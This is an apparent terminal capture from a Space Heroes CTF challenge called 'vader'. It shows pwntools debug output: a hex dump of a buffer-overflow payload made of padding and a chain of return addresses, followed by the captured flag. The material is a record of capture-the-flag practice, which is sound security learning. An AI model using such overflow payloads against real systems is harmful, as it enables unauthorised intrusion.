 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
b"MNKOxdoolcc::;;;;. ..             ..,;:clc;..              ...,;;;,,'',;;:clox0N\n"
b"MMMMMMMMMMMMMMMMW0;                                          'kKXXNNNWWMMMMMMMMM\n"
b'MMMMMMMMMMMMMMMMMMNd,..          ........                .. .kWMMMMMMMMMMMMMMMMM\n'
b"MMMMMMMMMMMMMMMMMMMWKxl;..       'okOOko:,..     ..  ....';lKWMMMMMMMMMMMMMMMMMM\n"
b"MMMMMMMMMMMMMMMMMMMMMMXkdc'....   .,cc:,,'..  .'o0Oo:;:cokXMMMMMMMMMMMMMMMMMMMMM\n"
b"MMMMMMMMMMMMMMMMMMMMMMMMWXkdoc;''''',,;;:::::::ccllclx0NMMMMMMMMMMMMMMMMMMMMMMMM\n"
b"MMMMMMMMMMMMMMMMMMMMMMMMMMMMWXkol:;,'.''''....,cokKWMMMMMMMMMMMMMMMMMMMMMMMMMMMM\n"
b'\n'
b'\n'
b' When I left you, I was but the learner. Now I am the master >>> '
[DEBUG] Sent 0x81 bytes:
00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
00000020  69 61 61 61  6a 61 61 61  5b 16 40 00  00 00 00 00  │iaaa│jaaa│[·@·│····│
00000030  04 21 40 00  00 00 00 00  59 16 40 00  00 00 00 00  │·!@·│····│Y·@·│····│
00000040  b4 21 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │·!@·│····│····│····│
00000050  ce 11 40 00  00 00 00 00  66 22 40 00  00 00 00 00  │··@·│····│f"@·│····│
00000060  d8 11 40 00  00 00 00 00  15 23 40 00  00 00 00 00  │··@·│····│·#@·│····│
00000070  c3 23 40 00  00 00 00 00  6b 14 40 00  00 00 00 00  │·#@·│····│k·@·│····│
00000080  0a                                                  │·│
00000081
[*] Switching to interactive mode
>> [DEBUG] Received 0x1c bytes:
b'<<< shctf{th3r3-1s-n0-try}\n'
b'\n'
<<< shctf{th3r3-1s-n0-try}
[*] Got EOF while reading in interactive
$
Trash CTF
Menu Terminal [Space Heroes CTF — ... [Ghidra: vader] [CodeBrowser: vader:/v... [exploit.py - VSCodium]